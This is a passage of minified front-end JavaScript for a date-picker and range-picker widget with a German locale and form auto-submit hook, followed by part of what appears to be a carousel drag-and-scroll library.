0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=ve(Ue).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(xe(this.dow),this.weekNumbers&&xe(this.weekNumbers.dow)):(we(this.dow),this.weekNumbers&&we(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach(((e,t)=>{const n=(this.weekStart+t)%7;e.textContent=this.dayNames[n],e.className=this.daysOfWeekDisabled.includes(n)?"dow disabled":"dow"}))}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),n=e.getMonth(),r=Y(t,n,1),o=G(r,this.weekStart,this.weekStart);this.first=r,this.last=Y(t,n+1,0),this.start=o,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?z():void 0,this.prepareForRender(ge(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=G(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach(((n,r)=>{const o=K(t,7*r);n.textContent=this.getWeekNumber(o,e),r>3&&n.classList[o>this.last?"add":"remove"]("next")}))}Array.from(this.grid.children).forEach(((e,t)=>{const n=K(this.start,t),r=new Date(n),o=r.getDay(),i=[];this.today===n&&i.push("today"),this.daysOfWeekHighlighted.includes(o)&&i.push("highlighted"),this.renderCell(e,r.getDate(),n,n,this,n<this.minDate||n>this.maxDate||this.daysOfWeekDisabled.includes(o),i)}))}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach((t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)}))}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function Ke(e,t){if(!e||!e[0]||!e[1])return;const[[n,r],[o,i]]=e;return n>t||o<t?void 0:[n===t?r:-1,o===t?i:12]}class Xe extends ze{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(ve(B("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=Y(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e.reduce(((e,t)=>{const n=new Date(t),r=n.getFullYear(),o=n.getMonth();return void 0===e[r]?e[r]=[o]:H(e[r],o),e}),{}),t&&t.dates&&(this.range=t.dates.map((e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]})))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,n=this.year===this.minYear,r=this.year===this.maxYear,o=Ke(this.range,this.year);Array.from(this.grid.children).forEach(((i,s)=>{const a=ie(new Date(this.year,s,1),1,this.isRangeEnd);this.renderCell(i,this.monthNames[s],s,a,{selected:e,range:o},t||n&&s<this.minMonth||r&&s>this.maxMonth)}))}refresh(){const e=this.selected[this.year]||[],t=Ke(this.range,this.year)||[];Array.from(this.grid.children).forEach(((n,r)=>{this.refreshCell(n,r,e,t)}))}refreshFocus(){this.changeFocusedCell(this.focused)}}class Je extends ze{constructor(e,t){super(e,t)}init(e,t=!0){var n;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${n=this.cellClass,[...n].reduce(((e,t,n)=>e+(n?t:t.toUpperCase())),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(ve(B("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=oe(e.minDate,this.step),this.minDate=Y(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=oe(e.maxDate,this.step),this.maxDate=Y(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=oe(e,this.navStep),n=t+9*this.step;this.first=t,this.last=n,this.start=t-this.step,this.focused=oe(e,this.step)}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e.reduce(((e,t)=>H(e,oe(t,this.step))),[]),t&&t.dates&&(this.range=t.dates.map((e=>{if(void 0!==e)return oe(e,this.step)})))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach(((e,t)=>{const n=this.start+t*this.step,r=ie(new Date(n,0,1),2,this.isRangeEnd);e.dataset.year=n,this.renderCell(e,n,n,r,this,n<this.minYear||n>this.maxYear)}))}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach((t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)}))}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function Qe(e,t){const n={date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e};e.element.dispatchEvent(new CustomEvent(t,{detail:n}))}function Ge(e,t){const{config:n,picker:r}=e,{currentView:o,viewDate:i}=r;let s;switch(o.id){case 0:s=X(i,t);break;case 1:s=J(i,t);break;default:s=J(i,t*o.navStep)}s=F(s,n.minDate,n.maxDate),r.changeFocus(s).render()}function Ze(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function et(e){e.setDate({clear:!0})}function tt(e){const t=z();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function nt(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},n=e.element;be(n)?n.addEventListener("blur",t,{once:!0}):t()}function rt(e,t){const n=e.picker,r=new Date(n.viewDate),o=n.currentView.id,i=1===o?X(r,t-r.getMonth()):J(r,t-r.getFullYear());n.changeFocus(i).changeView(o-1).render()}function ot(e){Ze(e)}function it(e){Ge(e,-1)}function st(e){Ge(e,1)}function at(e,t){const n=Le(t,".datepicker-cell");if(!n||n.classList.contains("disabled"))return;const{id:r,isMinView:o}=e.picker.currentView,i=n.dataset;o?e.setDate(Number(i.date)):rt(e,Number(1===r?i.month:i.year))}function ct(e){e.preventDefault()}const lt=["left","top","right","bottom"].reduce(((e,t)=>(e[t]=`datepicker-orient-${t}`,e)),{}),ut=e=>e?`${e}px`:e;function dt(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,xe(e.controls.title)):(e.controls.title.textContent="",we(e.controls.title))),t.prevArrow){const n=e.controls.prevButton;_e(n),t.prevArrow.forEach((e=>{n.appendChild(e.cloneNode(!0))}))}if(t.nextArrow){const n=e.controls.nextButton;_e(n),t.nextArrow.forEach((e=>{n.appendChild(e.cloneNode(!0))}))}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?xe(e.controls.todayButton):we(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:n}=e.datepicker.config;e.controls.todayButton.disabled=!W(z(),t,n)}"clearButton"in t&&(t.clearButton?xe(e.controls.clearButton):we(e.controls.clearButton))}function ht(e){const{dates:t,config:n,rangeSideIndex:r}=e;return F(t.length>0?P(t):ie(n.defaultViewDate,n.pickLevel,r),n.minDate,n.maxDate)}function ft(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:n,year:r,first:o,last:i}=e.currentView,s=new Date(t).getFullYear();switch(n){case 0:return t<o||t>i;case 1:return s!==r;default:return s<o||s>i}}function pt(e){return window.getComputedStyle(e).direction}function gt(e){const t=ye(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:gt(t)}class mt{constructor(e){const{config:t,inputField:n}=this.datepicker=e,r=Be.replace(/%buttonClass%/g,t.buttonClass),o=this.element=ve(r).firstChild,[i,s,a]=o.firstChild.children,c=i.firstElementChild,[l,u,d]=i.lastElementChild.children,[h,f]=a.firstChild.children,p={title:c,prevButton:l,viewSwitch:u,nextButton:d,todayButton:h,clearButton:f};this.main=s,this.controls=p;const g=n?"dropdown":"inline";o.classList.add(`datepicker-${g}`),dt(this,t),this.viewDate=ht(e),Ce(e,[[o,"mousedown",ct],[s,"click",at.bind(null,e)],[p.viewSwitch,"click",ot.bind(null,e)],[p.prevButton,"click",it.bind(null,e)],[p.nextButton,"click",st.bind(null,e)],[p.todayButton,"click",tt.bind(null,e)],[p.clearButton,"click",et.bind(null,e)]]),this.views=[new Ye(this),new Xe(this),new Je(this,{id:2,name:"years",cellClass:"year",step:1}),new Je(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):n.after(this.element)}setOptions(e){dt(this,e),this.views.forEach((t=>{t.init(e,!1)})),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,n=e.inputField;if(n){const r=pt(n);r!==pt(ye(t))?t.dir=r:t.dir&&t.removeAttribute("dir"),t.style.visibility="hidden",t.classList.add("active"),this.place(),t.style.visibility="",e.config.disableTouchKeyboard&&n.blur()}else t.classList.add("active");this.active=!0,Qe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,Qe(this.datepicker,"hide"))}place(){const{classList:e,offsetParent:t,style:n}=this.element,{config:r,inputField:o}=this.datepicker,{width:i,height:s}=this.element.getBoundingClientRect(),{left:a,top:c,right:l,bottom:u,width:d,height:h}=o.getBoundingClientRect();let{x:f,y:p}=r.orientation,g=a,m=c;if(t!==document.body&&t){const e=t.getBoundingClientRect();g-=e.left-t.scrollLeft,m-=e.top-t.scrollTop}else g+=window.scrollX,m+=window.scrollY;const v=gt(o);let y=0,b=0,{clientWidth:w,clientHeight:x}=document.documentElement;if(v){const e=v.getBoundingClientRect();e.top>0&&(b=e.top),e.left>0&&(y=e.left),e.right<w&&(w=e.right),e.bottom<x&&(x=e.bottom)}let _=0;"auto"===f&&(a<y?(f="left",_=y-a):a+i>w?(f="right",w<l&&(_=w-l)):f="rtl"===pt(o)?l-i<y?"left":"right":"left"),"right"===f&&(g+=d-i),g+=_,"auto"===p&&(p=c-s>b&&u+s>x?"top":"bottom"),"top"===p?m-=s:m+=h,e.remove(...Object.values(lt)),e.add(lt[f],lt[p]),n.left=ut(g),n.top=ut(m)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=ft(this,e)?"render":"refreshFocus",this.views.forEach((e=>{e.updateFocus()})),this}update(e){const t=void 0===e?ht(this.datepicker):e;return this._renderMethod=ft(this,t)?"render":"refresh",this.views.forEach((e=>{e.updateFocus(),e.updateSelection()})),this}render(e=!0){const{currentView:t,datepicker:n,_oldView:r}=this,o=new Date(this._oldViewDate),i=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[i](),r&&(this.main.replaceChild(t.element,r.element),Qe(n,"changeView")),!isNaN(o)){const e=new Date(this.viewDate);e.getFullYear()!==o.getFullYear()&&Qe(n,"changeYear"),e.getMonth()!==o.getMonth()&&Qe(n,"changeMonth")}}}function vt(e,t,n,r,o,i){if(W(e,o,i)){if(r(e)){return vt(t(e,n),t,n,r,o,i)}return e}}function yt(e,t,n){const r=e.picker,o=r.currentView,i=o.step||1;let s,a=r.viewDate;switch(o.id){case 0:a=K(a,n?7*t:t),s=K;break;case 1:a=X(a,n?4*t:t),s=X;break;default:a=J(a,t*(n?4:1)*i),s=J}a=vt(a,s,t<0?-i:i,(e=>o.disabled.includes(e)),o.minDate,o.maxDate),void 0!==a&&r.changeFocus(a).render()}function bt(e,t){const{config:n,picker:r,editMode:o}=e,i=r.active,{key:s,altKey:a,shiftKey:c}=t,l=t.ctrlKey||t.metaKey,u=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===s)return void nt(e);if("Enter"===s){if(i)if(o)e.exitEditMode({update:!0,autohide:n.autohide});else{const t=r.currentView;t.isMinView?e.setDate(r.viewDate):(r.changeView(t.id-1).render(),u())}else e.update();return}const d=n.shortcutKeys,h={key:s,ctrlOrMetaKey:l,altKey:a,shiftKey:c},f=Object.keys(d).find((e=>{const t=d[e];return!Object.keys(t).find((e=>t[e]!==h[e]))}));if(f){let t;if("toggle"===f?t=f:o?"exitEditMode"===f&&(t=f):i?"hide"===f?t=f:"prevButton"===f?t=[Ge,[e,-1]]:"nextButton"===f?t=[Ge,[e,1]]:"viewSwitch"===f?t=[Ze,[e]]:n.clearButton&&"clearButton"===f?t=[et,[e]]:n.todayButton&&"todayButton"===f&&(t=[tt,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void u()}if(!i||o)return;const p=(n,r)=>{c||l||a?e.enterEditMode():(yt(e,n,r),t.preventDefault())};"ArrowLeft"===s?p(-1,!1):"ArrowRight"===s?p(1,!1):"ArrowUp"===s?p(-1,!0):"ArrowDown"===s?p(1,!0):("Backspace"===s||"Delete"===s||1===s.length&&!l)&&e.enterEditMode()}function wt(e){e.config.showOnFocus&&!e._showing&&e.show()}function xt(e,t){const n=t.target;(e.picker.active||e.config.showOnClick)&&(n._active=be(n),n._clicking=setTimeout((()=>{delete n._active,delete n._clicking}),2e3))}function _t(e,t){const n=t.target;n._clicking&&(clearTimeout(n._clicking),delete n._clicking,n._active&&e.enterEditMode(),delete n._active,e.config.showOnClick&&e.show())}function St(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Et(e,t){const{element:n,picker:r}=e;if(!r.active&&!be(n))return;const o=r.element;Le(t,(e=>e===n||e===o))||nt(e)}function kt(e,t){return e.map((e=>ge(e,t.format,t.locale))).join(t.dateDelimiter)}function Ct(e,t,n=!1){if(0===t.length)return n?[]:void 0;const{config:r,dates:o,rangeSideIndex:i}=e,{pickLevel:s,maxNumberOfDates:a}=r;let c=t.reduce(((e,t)=>{let n=pe(t,r.format,r.locale);return void 0===n||(n=ie(n,s,i),!W(n,r.minDate,r.maxDate)||e.includes(n)||r.checkDisabled(n,s)||!(s>0)&&r.daysOfWeekDisabled.includes(new Date(n).getDay())||e.push(n)),e}),[]);return 0!==c.length?(r.multidate&&!n&&(c=c.reduce(((e,t)=>(o.includes(t)||e.push(t),e)),o.filter((e=>!c.includes(e))))),a&&c.length>a?c.slice(-1*a):c):void 0}function Dt(e,t=3,n=!0,r){const{config:o,picker:i,inputField:s}=e;if(2&t){const e=i.active?o.pickLevel:o.startView;i.update(r).changeView(e).render(n)}1&t&&s&&(s.value=kt(e.dates,o))}function Tt(e,t,n){const r=e.config;let{clear:o,render:i,autohide:s,revert:a,forceRefresh:c,viewDate:l}=n;void 0===i&&(i=!0),i?void 0===s&&(s=r.autohide):s=c=!1,l=pe(l,r.format,r.locale);const u=Ct(e,t,o);(u||a)&&(u&&u.toString()!==e.dates.toString()?(e.dates=u,Dt(e,i?3:1,!0,l),Qe(e,"changeDate")):Dt(e,c?3:1,!0,l),s&&e.hide())}function Lt(e,t){return t?n=>ge(n,t,e.config.locale):e=>new Date(e)}class At{constructor(e,t={},n){e.datepicker=this,this.element=e,this.dates=[];const r=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:z(),maxDate:void 0,minDate:void 0},We(je,this));let o;if("INPUT"===e.tagName?(o=this.inputField=e,o.classList.add("datepicker-input"),t.container&&(r.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):r.container=e,n){const e=n.inputs.indexOf(o),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(r,We(t,this)),r.shortcutKeys=function(e){return Object.keys(Fe).reduce(((t,n)=>{const r=void 0===e[n]?Fe[n]:e[n],o=r&&r.key;if(!o||"string"!=typeof o)return t;const i={key:o,ctrlOrMetaKey:!!(r.ctrlOrMetaKey||r.ctrlKey||r.metaKey)};return o.length>1&&(i.altKey=!!r.altKey,i.shiftKey=!!r.shiftKey),t[n]=i,t}),{})}(t.shortcutKeys||{});const i=R(e.value||e.dataset.date,r.dateDelimiter);delete e.dataset.date;const s=Ct(this,i);s&&s.length>0&&(this.dates=s),o&&(o.value=kt(this.dates,r));const a=this.picker=new mt(this),c=[e,"keydown",bt.bind(null,this)];o?Ce(this,[c,[o,"focus",wt.bind(null,this)],[o,"mousedown",xt.bind(null,this)],[o,"click",_t.bind(null,this)],[o,"paste",St.bind(null,this)],[document,"mousedown",Et.bind(null,this)],[window,"resize",a.place.bind(a)]]):(Ce(this,[c]),this.show())}static formatDate(e,t,n){return ge(e,t,n&&Ae[n]||Ae.en)}static parseDate(e,t,n){return pe(e,t,n&&Ae[n]||Ae.en)}static get locales(){return Ae}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=We(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Dt(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;be(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),De(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e){const t=Lt(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...e){const t=[...e],n={},r=P(e);!r||"object"!=typeof r||Array.isArray(r)||r instanceof Date||Object.assign(n,t.pop());Tt(this,Array.isArray(t[0])?t[0]:t,n)}update(e){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});Tt(this,R(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e){return Lt(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:n,picker:r,active:o,rangeSideIndex:i}=this,s=n.pickLevel,a=pe(e,n.format,n.locale);void 0!==a&&(r.changeFocus(ie(a,s,i)),o&&t&&r.changeView(s),r.render())}refresh(e,t=!1){let n;e&&"string"!=typeof e&&(t=e,e=void 0),n="picker"===e?2:"input"===e?1:3,Dt(this,n,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}function jt(e){const t=Object.assign({},e);return delete t.inputs,delete t.allowOneSidedRange,delete t.maxNumberOfDates,t}function Ot(e,t){if(e._updating)return;e._updating=!0;const n=t.target;if(void 0===n.datepicker)return;const r=e.datepickers,[o,i]=r,s={render:!1},a=e.inputs.indexOf(n),c=0===a?1:0,l=r[a].dates[0],u=r[c].dates[0];void 0!==l&&void 0!==u?0===a&&l>u?(o.setDate(u,s),i.setDate(l,s)):1===a&&l<u&&(o.setDate(l,s),i.setDate(u,s)):e.allowOneSidedRange||void 0===l&&void 0===u||(s.clear=!0,r[c].setDate(r[a].dates,s)),r.forEach((e=>{e.picker.update().render()})),delete e._updating}class Nt{constructor(e,t={}){let n=Array.isArray(t.inputs)?t.inputs:Array.from(e.querySelectorAll("input"));if(n.length<2)return;e.rangepicker=this,this.element=e,this.inputs=n=n.slice(0,2),Object.freeze(n),this.allowOneSidedRange=!!t.allowOneSidedRange;const r=Ot.bind(null,this),o=jt(t),i=this.datepickers=[];n.forEach((e=>{!function(e,t,n,r){Ce(e,[[n,"changeDate",t]]),new At(n,r,e)}(this,r,e,o)})),Object.freeze(i),Object.defineProperty(this,"dates",{get:()=>i.map((e=>e.dates[0]))}),i[0].dates.length>0?Ot(this,{target:n[0]}):i[1].dates.length>0&&Ot(this,{target:n[1]})}setOptions(e){this.allowOneSidedRange=!!e.allowOneSidedRange;const t=jt(e);this.datepickers.forEach((e=>{e.setOptions(t)}))}destroy(){this.datepickers.forEach((e=>{e.destroy()})),De(this),delete this.element.rangepicker}getDates(e){const t=e?t=>ge(t,e,this.datepickers[0].config.locale):e=>new Date(e);return this.dates.map((e=>void 0===e?e:t(e)))}setDates(e,t){const{datepickers:[n,r],inputs:[o,i],dates:[s,a]}=this;this._updating=!0,n.setDate(e),r.setDate(t),delete this._updating,r.dates[0]!==a?Ot(this,{target:i}):n.dates[0]!==s&&Ot(this,{target:o})}}const It={de:{days:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],daysShort:["So","Mo","Di","Mi","Do","Fr","Sa"],daysMin:["So","Mo","Di","Mi","Do","Fr","Sa"],months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],monthsShort:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],today:"Heute",monthsTitle:"Monate",clear:"Löschen",weekStart:1,format:"dd.mm.yyyy"}};const Mt=()=>{At.locales&&!At.locales.de&&Object.assign(At.locales,It);document.querySelectorAll(".js-calendar").forEach((e=>{if(e.classList.contains("has-rangepicker"))return;const t=new Nt(e,{format:"dd.mm.yyyy",allowOneSidedRange:!0,language:"de"});e.classList.add("has-rangepicker");const n=t.inputs[0],r=t.inputs[1];if(!n||!r)return;const o=function(e,t=300){let n;return(...r)=>{clearTimeout(n),n=setTimeout((()=>{e.apply(this,r)}),t)}}((t=>{const n=e.querySelector("button[type=submit]");n&&n.click()}));n.addEventListener("changeDate",(e=>o(e))),r.addEventListener("changeDate",(e=>o(e)))}))};function qt(e){return"number"==typeof e}function Pt(e){return"string"==typeof e}function Ht(e){return"[object Object]"===Object.prototype.toString.call(e)}function Rt(e){return Ht(e)||function(e){return Array.isArray(e)}(e)}function $t(e){return Math.abs(e)}function Wt(e){return e?e/$t(e):0}function Ft(e,t){return $t(e-t)}function Bt(e){return zt(e).map(Number)}function Vt(e){return e[Ut(e)]}function Ut(e){return Math.max(0,e.length-1)}function zt(e){return Object.keys(e)}function Yt(e,t){return[e,t].reduce((function(e,t){return zt(t).forEach((function(n){var r=e[n],o=t[n],i=Ht(r)&&Ht(o);e[n]=i?Yt(r,o):o})),e}),{})}function Kt(e,t){var n=zt(e),r=zt(t);return n.length===r.length&&n.every((function(n){var r=e[n],o=t[n];return"function"==typeof r?"".concat(r)==="".concat(o):Rt(r)&&Rt(o)?Kt(r,o):r===o}))}function Xt(e,t){var n={start:function(){return 0},center:function(e){return r(e)/2},end:r};function r(e){return t-e}return{measure:function(r){return qt(e)?t*Number(e):n[e](r)}}}function Jt(e,t){var n=$t(e-t);function r(t){return t<e}function o(e){return e>t}function i(e){return r(e)||o(e)}return{length:n,max:t,min:e,constrain:function(n){return i(n)?r(n)?e:t:n},reachedAny:i,reachedMax:o,reachedMin:r,removeOffset:function(e){return n?e-n*Math.ceil((e-t)/n):e}}}function Qt(e,t,n){var r=Jt(0,e),o=r.min,i=r.constrain,s=e+1,a=c(t);function c(e){return n?$t((s+e)%s):i(e)}function l(){return a}function u(e){return a=c(e),d}var d={add:function(e){return u(l()+e)},clone:function(){return Qt(e,l(),n)},get:l,set:u,min:o,max:e};return d}function Gt(){var e=[];var t={add:function(n,r,o,i){return void 0===i&&(i={passive:!0}),n.addEventListener(r,o,i),e.push((function(){return n.removeEventListener(r,o,i)})),t},removeAll:function(){return e=e.filter((function(e){return e()})),t}};return t}function Zt(e){var t=e;function n(e){return t/=e,o}function r(e){return qt(e)?e:e.get()}var o={add:function(e){return t+=r(e),o},divide:n,get:function(){return t},multiply:function(e){return t*=e,o},normalize:function(){return 0!==t&&n(t),o},set:function(e){return t=r(e),o},subtract:function(e){return t-=r(e),o}};return o}function en(e,t,n,r,o,i,s,a,c,l,u,d,h,f,p,g){var m=e.cross,v=["INPUT","SELECT","TEXTAREA"],y={passive:!1},b=Zt(0),w=Gt(),x=Gt(),_=h.measure(20),S={mouse:300,touch:400},E={mouse:500,touch:600},k=p?5:16,C=0,D=0,T=!1,L=!1,A=!1,j=!1;function O(e){if(!((j=!o.isTouchEvent(e))&&0!==e.button||(t=e.target,s=t.nodeName||"",v.indexOf(s)>-1))){var t,s,a=Ft(r.get(),i.get())>=2,l=j||!a;T=!0,o.pointerDown(e),b.set(r),r.set(i),c.useBaseMass().useSpeed(80),function(){var e=j?document:n;x.add(e,"touchmove",N,y).add(e,"touchend",I).add(e,"mousemove",N,y).add(e,"mouseup",I)}(),C=o.readPoint(e),D=o.readPoint(e,m),d.emit("pointerDown"),l&&(A=!1)}}function N(e){if(!L&&!j){if(!e.cancelable)return I(e);var n=o.readPoint(e),i=o.readPoint(e,m),a=Ft(n,C),c=Ft(i,D);if(!(L=a>c)&&!A)return I(e)}var l=o.pointerMove(e);!A&&l&&(A=!0),s.start(),r.add(t.apply(l)),e.preventDefault()}function I(e){var n=l.byDistance(0,!1).index!==u.get(),i=o.pointerUp(e)*(p?E:S)[j?"mouse":"touch"],s=function(e,t){var n=u.clone().add(-1*Wt(e)),r=n.get()===u.min||n.get()===u.max,o=l.byDistance(e,!p).distance;return p||$t(e)<_?o:!f&&r?.4*o:g&&t?.5*o:l.byIndex(n.get(),0).distance}(t.apply(i),n),h=function(e,t){if(0===e||0===t)return 0;if($t(e)<=$t(t))return 0;var n=Ft($t(e),$t(t));return $t(n/e)}(i,s),m=Ft(r.get(),b.get())>=.5,v=n&&h>.75,y=$t(i)<_,w=v?10:k,C=v?1+2.5*h:1;m&&!j&&(A=!0),L=!1,T=!1,x.removeAll(),c.useSpeed(y?9:w).useMass(C),a.distance(s,!p),j=!1,d.emit("pointerUp")}function M(e){A&&(e.stopPropagation(),e.preventDefault())}return{addActivationEvents:function(){var e=n;w.add(e,"dragstart",(function(e){return e.preventDefault()}),y).add(e,"touchmove",(function(){}),y).add(e,"touchend",(function(){})).add(e,"touchstart",O).add(e,"mousedown",O).add(e,"touchcancel",I).add(e,"contextmenu",I).add(e,"click",M,!0)},clickAllowed:function(){return!A},pointerDown:function(){return T},removeAllEvents:function(){w.removeAll(),x.removeAll()}}}function tn(e,t,n){var r,o,i=(r=2,o=Math.pow(10,r),function(e){return Math.round(e*o)/o}),s=Zt(0),a=Zt(0),c=Zt(0),l=0,u=t,d=n;function h(e){return u=e,p}function f(e){return d=e,p}var p={direction:function(){return l},seek:function(t){c.set(t).subtract(e);var n,r,o,i,h=(n=c.get(),(o=0)+(n-(r=0))/(100-r)*(u-o));return l=Wt(c.get()),c.normalize().multiply(h).subtract(s),(i=c).divide(d),a.add(i),p},settle:function(t){var n=t.get()-e.get(),r=!i(n);return r&&e.set(t),r},update:function(){s.add(a),e.add(s),a.multiply(0)},useBaseMass:function(){return f(n)},useBaseSpeed:function(){return h(t)},useMass:f,useSpeed:h};return p}function nn(e,t,n,r,o){var i=o.measure(10),s=o.measure(50),a=!1;return{constrain:function(o){if(!a&&e.reachedAny(n.get())&&e.reachedAny(t.get())){var c=e.reachedMin(t.get())?"min":"max",l=$t(e[c]-t.get()),u=n.get()-t.get(),d=Math.min(l/s,.85);n.subtract(u*d),!o&&$t(u)<i&&(n.set(e.constrain(n.get())),r.useSpeed(10).useMass(3))}},toggleActive:function(e){a=!e}}}function rn(e,t,n,r){var o=Jt(-t+e,n[0]),i=n.map(o.constrain);return{snapsContained:function(){if(t<=e)return[o.max];if("keepSnaps"===r)return i;var n=function(){var e=i[0],t=Vt(i),n=i.lastIndexOf(e),r=i.indexOf(t)+1;return Jt(n,r)}(),s=n.min,a=n.max;return i.slice(s,a)}()}}function on(e,t,n,r){var o=Jt(t.min+.1,t.max+.1),i=o.reachedMin,s=o.reachedMax;return{loop:function(t){if(function(e){return 1===e?s(n.get()):-1===e&&i(n.get())}(t)){var o=e*(-1*t);r.forEach((function(e){return e.add(o)}))}}}}function sn(e){var t=e.max,n=e.length;return{get:function(e){return(e-t)/-n}}}function an(e,t,n,r,o){var i=r.reachedAny,s=r.removeOffset,a=r.constrain;function 